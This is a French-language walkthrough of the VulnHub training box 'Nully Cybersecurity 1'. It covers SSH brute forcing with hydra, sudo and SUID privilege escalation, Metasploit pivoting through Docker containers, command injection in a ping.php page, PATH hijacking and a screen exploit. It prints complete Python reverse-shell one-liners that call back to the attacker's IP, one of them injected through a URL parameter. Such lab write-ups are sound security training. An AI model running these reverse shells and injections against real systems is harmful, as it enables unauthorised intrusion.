Catégorie :
WriteupInformations sur la box :
- Difficulté : Facile / Moyenne
- Description : While working with the machine, you will need to brute force, pivoting (using metasploit, via portfwd), exploitation web app, and using searchsploit. About: Wait 5-8 minutes before starting for the machine to start its services. Also, check the welcome page on port 80. Hints: ‘cat rockyou.txt | grep bobby > wordlist’ for generating wordlist. Story: You are a Professional White Hat. Small company Nully Cybersecurity hired you to conduct a security test of their internal corporate systems.
- Type de fichier : .ova (VirtualBox)
- DHCP : Activé
- Lien : https://www.vulnhub.com/entry/nully-cybersecurity-1,549/
Ce que nous allons aborder dans ce writeup :
Partie 1 :
Partie 2 :
Partie 3 :
Énumération
Avant de commencer je tiens à dire que cette box a pour le moment été la plus fun et également celle où j’ai le plus appris. Un grand merci à son créateur @laf3r_
On commence comme d’habitude avec un ping scan pour trouver la machine sur le réseau :
nmap -sP 192.168.1.0/24
On obtient l’adresse IP de la machine à attaquer qui est la suivante : 192.168.1.39
On scanne ensuite les ports pour trouver ceux qui sont ouverts avec les services qui tournent dessus :
nmap -sV -p- 192.168.1.39 -O -A --min-rate 5000 -T5
- -sV : Permet de scanner les services et d’indiquer les versions et les informations correspondantes
- -p- : On scan TOUS les ports
- -O : Détection de l’OS
- -A : Mode aggressif
- –min-rate 5000 : Définit le nombre d’envoi de paquets par secondes
- -T5 : Définit le template comme “rapide”
Pour plus d’informations vous pouvez consulter le man de nmap.
On obtient :
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to the Nully Cybersecurity CTF
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES TOP AUTH-RESP-CODE PIPELINING CAPA SASL(PLAIN LOGIN) USER UIDL
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
8000/tcp open nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
9000/tcp open cslistener?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: max-age=31536000
| Content-Length: 23203
| Content-Type: text/html; charset=utf-8
| Last-Modified: Wed, 22 Jul 2020 22:47:36 GMT
| X-Content-Type-Options: nosniff
| X-Xss-Protection: 1; mode=block
| Date: Thu, 10 Sep 2020 13:15:33 GMT
| <!DOCTYPE html
| ><html lang="en" ng-app="portainer">
| <head>
| <meta charset="utf-8" />
| <title>Portainer</title>
| <meta name="description" content="" />
| <meta name="author" content="Portainer.io" />
| <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
| <!--[if lt IE 9]>
| <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
| <![endif]-->
| <!-- Fav and touch icons -->
| <link rel="apple-touch-icon" sizes="180x180" href="dc4d092847be46242d8c013d1bc7c494.png" />
| <link rel="icon" type="image/png" sizes="32x32" href="5ba13dcb526292ae707310a54e103cd1.png"
| HTTPOptions:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: max-age=31536000
| Content-Length: 23203
| Content-Type: text/html; charset=utf-8
| Last-Modified: Wed, 22 Jul 2020 22:47:36 GMT
| X-Content-Type-Options: nosniff
| X-Xss-Protection: 1; mode=block
| Date: Thu, 10 Sep 2020 13:15:34 GMT
| <!DOCTYPE html
| ><html lang="en" ng-app="portainer">
| <head>
| <meta charset="utf-8" />
| <title>Portainer</title>
| <meta name="description" content="" />
| <meta name="author" content="Portainer.io" />
| <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
| <!--[if lt IE 9]>
| <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
| <![endif]-->
| <!-- Fav and touch icons -->
| <link rel="apple-touch-icon" sizes="180x180" href="dc4d092847be46242d8c013d1bc7c494.png" />
|_ <link rel="icon" type="image/png" sizes="32x32" href="5ba13dcb526292ae707310a54e103cd1.png"
Avant de tenter d’attaquer un service on remarque que l’auteur nous indique qu’il ne faut pas attaquer les ports 80, 8000 et 9000 de la machine hôte.
On va également se rendre sur le site web pour avoir plus d’informations.
On apprend alors qu’il y a 3 serveurs qui tournent sur la machine (grâce à des dockers) :
1. Mail server.
2. Web server.
3. Database server.
On nous donne également une information cruciale pour commencer :
To start, check your email on port 110 with authorization data pentester:qKnGByeaeQJWTjj2efHxst7Hu0xHADGO
On connait désormais les identifiants pour se connecter sur le port 110. nmap nous l’avait déjà indiqué, il s’agit d’un serveur de mails. Allons faire un tour dessus :
nc 192.168.1.39 110
Comme c’est un serveur utilisant le protocole POP3 nous devons utiliser les commandes associées. Voici une liste de quelques commandes utilisables : https://electrictoolbox.com/pop3-commands/.
Il faut commencer par s’identifier avec les mots clés USER et PASSWORD puis lister la liste des mails accessible LIST pour enfin les afficher RETR <number> :
USER pentester
PASS qKnGByeaeQJWTjj2efHxst7Hu0xHADGO
LIST
RETR 1
On obtient alors le mail suivant :
From: root <root@MailServer>
Hello,
I'm Bob Smith, the Nully Cybersecurity mail server administrator.
The boss has already informed me about you and that you need help accessing the server.
Sorry, I forgot my password, but I remember the password was simple.
Nous avons le nom d’une personne qui peut potentiellement être un nom d’utilisateur. Par exemple bsmith, bobsmith, bob …
Shell basique
On se rappelle aussi qu’au début l’auteur de la box nous avait donné un indice pour éviter que l’on passe 50 heures sur du brute force :
Hints: 'cat rockyou.txt | grep bobby > wordlist' for generating wordlist.
bobby ressemble fortement au Bob qui apparaît dans le mail. C’est donc une bonne piste. On va exécuter la commande pour générer une nouvelles wordlist dans laquelle se trouvera tous les mots du fameux dictionnaire rockyou qui contiennent le mot bobby.
On tente le brute force du SSH avec l’utilisateur bob (on va commencer par le plus commun et le plus plausible) via l’outil hydra :
hydra -l bob -P wordlist.txt ssh://192.168.1.39 -s 2222 -t 4 -vV
Il ne faudra attendre que quelques instants pour voir apparaître le mot de passe correspondant :
[2222][ssh] host: 192.168.1.39 login: bob password: bobby1985
Il ne nous reste plus qu’à se connecter au SSH. On n’oublie pas de préciser le port (avec l’option -p) puisque ce n’est pas celui par défaut :
ssh bob@192.168.1.39 -p 2222
On affiche tout de suite le contenu du fichier /etc/passwd pour voir les potentiels utilisateurs présents sur la machine :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bob:x:1000:1000:Bob Smith,,,,I am sysadmin of the Nully Cybersecurity mail server:/home/bob:/bin/bash
my2user:x:1001:1001:,,,:/home/my2user:/bin/bash
dovecot:x:102:103:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
dovenull:x:103:104:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
pentester:x:1002:1002::/home/pentester:/usr/sbin/nologin
postfix:x:104:105::/var/spool/postfix:/usr/sbin/nologin
On remarque un certain my2user.
Privilege escalation
Un sudo -l nous donne des informations intéressantes :
(my2user) NOPASSWD: /bin/bash /opt/scripts/check.sh
Le script check.sh peut être exécuté en tant que my2user. Le contenu de ce script n’est pas très important. Ce qui nous intéresse ici c’est les droits que nous avons dessus :
ls -la /opt/scripts/check.sh
-rw-r--r-- 1 bob bob 1249 Aug 25 16:28 /opt/scripts/check.sh
Parfait on peut le modifier ! Il nous suffit d’ajouter à la fin du script un simple /bin/bash pour obtenir un shell en tant que my2user lorsque le script sera exécuté.
On l’exécute donc :
sudo -u my2user /bin/bash /opt/scripts/check.sh
Et nous sommes maintenant connectés en tant que my2user. On fait de nouveau un sudo -l :
(root) NOPASSWD: /usr/bin/zip
Un petit tour sur GTFOBins nous donne la marche à suivre pour exploiter la faille et gagner les droits root :
TF=$(mktemp -u)
sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Et nous sommes root !
On peut aller récupérer notre premier flag :
cat /root/1_flag.txt
.88888. dP dP dP
d8' `88 88 88 88
88 .d8888b. .d8888b. .d888b88 88 .d8888b. 88d888b.
88 YP88 88' `88 88' `88 88' `88 88 88' `88 88' `88
Y8. .88 88. .88 88. .88 88. .88 88. .d8P 88. .88 88. .88
`88888' `88888P' `88888P' `88888P8 `Y8888' `88888P' 88Y8888'
oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
Mail server is rooted.
You got the first flag: 2c393307906f29ee7fb69e2ce59b4c8a
Now go to the web server and root it.
Jusqu’ici j’ai sû faire sans trop de problèmes car je suis déjà tombé sur des box similaires. Mais à partir d’ici c’était tout nouveau pour moi donc j’ai pas mal galéré.
Deuxième énumération
On se souvient qu’il y a 3 serveurs qui tournent sur cette machine. Nous en avons déjà rooté 1. Il faut maintenant pouvoir accéder aux deux suivants. Mais comment ?
On peut commencer à lister les interfaces présentes sur la machine :
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.5 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:ac:11:00:05 txqueuelen 0 (Ethernet)
RX packets 347 bytes 31781 (31.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 262 bytes 41822 (41.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Le réseau sur lequel nous sommes n’a plus du tout le même adressage que celui qu’on avait de base. Pourquoi ?
Un très beau Paint vous expliquera mieux que moi.

Docker permet de virtualiser différents environnements. Grâce à ça on peut faire tourner plusieurs dockers sur une machine hôte. Dans notre cas c’est ce qu’il se passe. Chaque docker se situe dans un même sous réseau sur la machine hôte qui elle est sur le réseau 192.168.1.0/24.
Comment c’est possible ?
Quand on se connecte en SSH sur le port 2222 de la machine 192.168.1.39 on arrive en fait directement dans un docker qui lui est dans le sous réseau 172.17.0.0/16. A partir de là on peut accéder à tous les autres dockers de ce même sous réseau.
C’est ici que commence notre pivot ! Pour ce faire nous allons utiliser Metasploit qui va beaucoup nous faciliter la tâche. Mais avant il faut prendre les informations nécessaire en énumérant toutes les machines présentes sur le réseau 172.17.0.0/16. Pour cela nmap va nous aider (heureusement pour nous il est déjà présent sur la machine cible) :
nmap -sV -A 172.17.0.0/24
Ici on met /24 pour que le scan soit plus rapide parce qu’il est peu probable que les machines sur ce réseau aient une adresse IP du style 172.17.50.2.
Nmap scan report for 172.17.0.2
Host is up (0.00032s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Nully Cybersecurity
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.17.0.3
Host is up (0.00028s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Aug 27 09:35 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:172.17.0.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for MailServer (172.17.0.5)
Host is up (0.00031s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN LOGIN) USER UIDL CAPA RESP-CODES PIPELINING TOP AUTH-RESP-CODE
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: SASL-IR capabilities ENABLE more have AUTH=LOGINA0001 post-login listed OK ID Pre-login LITERAL+ IDLE AUTH=PLAIN IMAP4rev1 LOGIN-REFERRALS
Le flag qu’on vient d’obtenir nous dit de se diriger vers le serveur Web. Il s’agit de la machine 172.17.0.2.
Sauf que le problème est le suivant : comment peut-on accéder via notre navigateur (sur le réseau 192.168.1.0/24) au serveur web situé sur le réseau 172.17.0.0/16 ?
La réponse est qu’il faut faire du port forwarding pour rediriger le flux d’un réseau à l’autre. Et c’est là qu’intervient Metasploit !
Pivoter
Si c’est encore un peu brouillon pour certains voici un petit récapitulatif de ce qu’on veut faire actuellement :
- Nous sommes actuellement root sur la machine 172.17.0.5 sur le réseau 172.17.0.0/16.
- Nous voulons accéder en local (réseau 192.168.1.0/24) le port 80 sur serveur 172.17.0.2 qui lui aussi est sur le réseau 172.17.0.0/16.
- Il nous faut donc faire du port forwarding et nous allons utiliser Metasploit.
La première chose à faire est de récupérer un shell sur Metasploit. On se met en écoute sur le port 4444 :
msfconsole
use multi/handler
set payload linux/x86/shell_reverse_tcp
set lhost 192.168.1.16
run
Sur la machine cible (172.17.0.5) sur laquelle on est root, on doit exécuter un reverse shell pour se connecter sur notre port 4444.
Personnellement j’en ai utilisé un en Python qui provient d’ici.
Il faut juste changer la version de Python car sur la machine uniquement python3 est présent :
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.16",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
On obtient donc un shell sur Metasploit. Il faut maintenant upgrade notre simple shell en meterperter pour avoir plus d’options :
background
use post/multi/manage/shell_to_meterpreter
set session 1
run
Ici background nous permet de mettre en fond la session actuelle pour y revenir plus tard. La session a été définie avec le numéro 1 mais il se peut que de votre côté ce numéro soit différent si vous avez déjà ouvert plusieurs sessions au préalable.
On se retrouve alors avec une nouvelle session créée qui est un meterpreter.
Si on liste les sessions actives on devrait en avoir 2. Celle qui nous intéresse est la sessions meterpreter :
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux root @ MailServer (uid=0, gid=0, euid=0, egid=0) @ 172.17.0.5 192.168.1.16:4433 -> 192.168.1.39:58950 (172.17.0.5)
On peut voir que la connexion se fait bien de nous à la machine cible. Il est également précisé l’adresse dans le sous réseau (172.17.0.5).
Il nous faut ajouter une nouvelle route pour l’ensemble du réseau 172.17.0.0/16. A quoi servira cette route ? Elle servira comme point d’entrée et de sortie pour les paquets. C’est-à-dire qu’on va spécifier le chemin à emprunter pour tous les paquets en destination du sous réseau 172.17.0.0/16.
Ajouter une route se fait facilement :
sessions -i 2
run autoroute -s 172.17.0.0/16
run autoroute -p
La première commande sert à intéragir avec la sessions meterpreter, la deuxième commande sert à créer la route tandis que la seconde permet de lister toutes les routes actives et donc de vérifier que notre première commande a bien fonctionné correctement.
En cas d’erreur vous pouvez toujours supprimer une route (à vous d’aller chercher les options requises).
La dernière commande nous sort ce résultat :
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 2
Cela indique à la machine 192.168.1.39 que TOUS les paquets à destination du sous réseau 172.17.0.0/16 doivent passer par la passerelle Session 2 (qui est notre meterpreter).
Une fois cette éape effectée il nous faut faire une redirection de ports qui nous redirige vers le port 80 du serveur web.
On peut aussi le faire très facilement avec notre session meterpreter :
portfwd add -l 8888 -p 80 -r 172.17.0.2
Dans cette commande on dit qu’on veut ajouter (add) une nouvelle règle de port forwarding accessible sur notre port local 8888 et qui redirige vers le port 80 de la machine 172.17.0.2
A partir de là on devrait pouvoir accéder à la page http://172.17.0.2:80 mais en local en se rendant sur http://localhost:8888.
Shell deuxième machine
Sur le site à première vue rien de bien intéressant. On va donc utiliser fuff pour découvrir de potentiels fichiers et dossiers cachés :
/opt/ffuf/ffuf -u http://127.0.0.1:8888/FUZZ -w /usr/share/dirb/wordlists/directory-list-2.3-big.txt -e .html,.txt,.php
index.html [Status: 200, Size: 209, Words: 16, Lines: 10]
robots.txt [Status: 200, Size: 6, Words: 1, Lines: 2]
ping [Status: 301, Size: 312, Words: 20, Lines: 10]
Allons voir ce qu’on trouve dans le fichier http://127.0.0.1:8888/robots.txt :
/ping
On l’avait déjà trouvé avec fuff. On s’y rend donc et on se retrouve avec deux fichiers :
http://localhost:8888/ping/For-Oscar.txt
This web application uses the ping utility to check other servers. I think this is more convenient than writing ping in the console every time, so I'll leave this one here. -Oliver
http://localhost:8888/ping/ping.php
La note pour Oscar nous donne plusieurs informations. On obtient déjà deux potentiels utilisateurs : oliver et oscar.
On sait également que ping.php fait des pings vers d’autres serveurs.
En se rendant sur la page ping.php on peut voir qu’il faut ajouter le paramètre host dans l’URL pour ping une machine :
http://localhost:8888/ping/ping.php?host=127.0.0.1
Use the host parameter<pre>Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.040 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3054ms
[8] => rtt min/avg/max/mdev = 0.011/0.031/0.040/0.012 ms
)
</pre>
On va donc pourvoir se ping nous même avec cette commande. Le résultat nous est ensuite affiché. On commence à être rodés là dessus et on se dit directement qu’il doit y avoir une faille quelque part. Que se passe-t-il si j’ajoute une commande derrière l’adresse IP que l’on doit renseigner ?
http://localhost:8888/ping/ping.php?host=127.0.0.1;id
Use the host parameter<pre>Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.036 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3054ms
[8] => rtt min/avg/max/mdev = 0.011/0.030/0.042/0.011 ms
[9] => uid=33(www-data) gid=33(www-data) groups=33(www-data)
)
</pre>
Une nouvelle ligne est apparue et on a bien le résultat de notre commande.
Il ne nous reste plus qu’à obtenir un reverse shell sur la machine de cette manière. J’ai tenté une première fois avec netcat mais aucun résultat. J’ai donc enchaîné sur python3 :
On n’oublie pas de se mettre en mode écoute avant avec nc :
nc -lnvp 5555
Puis on exécute notre payload via l’URL (attention à bien changer les données, notamment le port et l’adresse IP) :
http://localhost:8888/ping/ping.php?host=127.0.0.1;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.16",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
On obtient donc un shell en tant que www-data. Maintenant voyons si on peut devenir un utilisateur. Après avoir affiché le contenu du fichier /etc/passwd on se rend bien compte que nos deux noms d’utilisateurs sont présents :
oscar:x:1000:1000:Oscar White,,,,I am sysadmin of the Nully Cybersecurity web server:/home/oscar:/bin/bash
oliver:x:1001:1001:Oliver Jackson,,,,I am in charge of the website and web applications:/home/oliver:/bin/bash
Privilege escalation deuxième machine
On regarde les binaires qui peuvent avoir le bit SUID positionné :
find / -perm -400 2>/dev/null
Et effectivement quelque chose nous saute à l’oeil :
/usr/bin/python3
Si on va voir ses droits :
ls -la /usr/bin/python3
-rwsr-xr-x 1 oscar oscar 5457568 Aug 26 14:19 /usr/bin/python3
Avec l’aide de notre ami GTFOBins, on trouve rapidement une commande qui nous permet d’exploiter cette faiblesse.
/usr/bin/python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
On obtient un shell avec les droits d’oscar.
Dans son home directory on trouve un fichier my_password qui contient le mot de passe suivant
H53QfJcXNcur9xFGND3bkPlVlMYUrPyBp76o
On peut tenter de chercher les fichiers que l’utilisateur oliver possède :
find / -user oliver 2>/dev/null
Un fichier ressort :
/var/backups/.secret
Si on affiche son contenu on se retrouve avec le mot de passe d’oliver : 4hppfvhb9pW4E4OrbMLwPETRgVo2KyyDTqGF
On pourrait tenter de se connecter à son compte mais nous n’en n’avons pas encore fini avec ses fichiers et dossiers. En effet, dans son répertoire on trouve également un dossier scripts avec dedans un binaire nommé current-date. On s’aperçoit qu’il possède les droits SUID et que le propriétaire de ce fichier est root.
Lorsqu’on le lance on obtient uniquement la date du jour. Cependant avec la commande strings on peut voir toutes les chaînes de caractères lisibles utilisées par le programme :
u+UH
[]A\A]A^A_
date
:*3$"
GCC: (Ubuntu 9.3.0-10ubuntu2) 9.3.0
crtstuff.c
Je n’en ai indiqué que quelques unes mais on peut déjà voir que la commande date est utilisée dans ce programme. Vu qu’elle n’est pas spécifiée avec son chemin complet on peut profiter de cette occasion pour exécuter un autre binaire avec le même nom mais un comportement différent.
On va donc se rendre dans /tmp, copier /bin/bash dans ce répertoire en le renommant date puis changer la variable globale PATH pour la faire exécuter ce qui se trouve dans /tmp en premier lieu :
cd /tmp
cp /bin/bash /tmp/date
PATH=/tmp:$PATH
Il ne nous reste plus qu’à exécuter de nouveau le binaire /home/oscar/script/current-date pour obtenir un shell root !
On récupère le deuxième flag :
cat /root/2_flag.txt :
__ __ _ _ _
\ \ / / | | | | |
\ \ /\ / /__| | | __| | ___ _ __ ___
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \
\ /\ / __/ | | | (_| | (_) | | | | __/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___|
Well done! You second flag: 7afc7a60ac389f8d5c6f8f7d0ec645da
Now go to the Database server.
On s’attaque maintenant à la dernière partie de cette box.
Énumération finale
En reprennant le précédent scan de nmap on voit qu’il y a un serveur FTP qui autorise l’accès en anonymous.
On s’y connecte donc :
ftp 172.17.0.3
On donne comme login anonymous et on laisse le champ du mot de passe vide. On se retrouve connecté sur le serveur et on peut récupérer les fichiers suivants :
get pub/test
get pub/.folder/file.txt
get pub/.folder/.backup.zip
Attention aux réperoire cachés, il faut bien tout lister avec l’option -a.
Les deux premiers fichiers ne nous donnent aucune information utile. Cependant l’archive ZIP est protégée par un mot de passe qu’on va s’empresser de cracker avec JohnTheRipper :
/opt/JohnTheRipper/run/zip2john .backup.zip > hash.txt
/opt/JohnTheRipper/run/john hash.txt --wordlist=/usr/share/wordlist/rockyou.txt
ATTENTION ! Si vous voulez récupérer l’archive directement sur votre machine vous pouvez le faire avec scp : scp -P 2222 bob@192.168.1.39:.backup.zip .
Après quelques instants :
1234567890 (backup.zip/creds.txt)
On peut donc unzip l’archive et récupérer un fichier nommé creds.txt qui contient les éléments suivants :
donald:HBRLoCZ0b9NEgh8vsECS
Shell basique final
Avec ces identifiants il est possible de se connecter en SSH sur la même machine (172.17.0.3) :
ssh donald@172.17.0.3
Privilege escalation final
Une fois de plus on recherche les binaires qui peuvent posséder le SUID bit :
find / -perm -4000 2>/dev/null
Un binaire inhabituel apparaît :
/usr/bin/screen-4.5.0
Après une courte recherche sur Google on touve directement l’exploit en question : https://www.exploit-db.com/exploits/41154
Il nous suffit de copier son contenu dans un fichier puis de l’exécuter :
nano /tmp/exploit.sh
chmod +x /tmp/exploit.sh
/tmp/exploit.sh
Et on devient root !
cat /root/3_flag.txt
_ _ _____ _ _ _
_| || |_| __ \ | | | | |
|_ __ _| |__) |___ ___ | |_ ___ __| | |
_| || |_| _ // _ \ / _ \| __/ _ \/ _` | |
|_ __ _| | \ \ (_) | (_) | || __/ (_| |_|
|_||_| |_| \_\___/ \___/ \__\___|\__,_(_)
6cb25d4789cdd7fa1624e6356e0d825b
Congratulations on getting the final flag!
You completed the Nully Cybersecurity CTF.
I will be glad if you leave a feedback.
Twitter https://twitter.com/laf3r_
Discord laf3r#4754
Un immense merci à @laf3r_ pour avoir créé cette magnifique box. C’est la box la plus réaliste que j’ai eu à faire jusqu’à présent. J’ai appris énormément sur comment pivoter dans un réseau.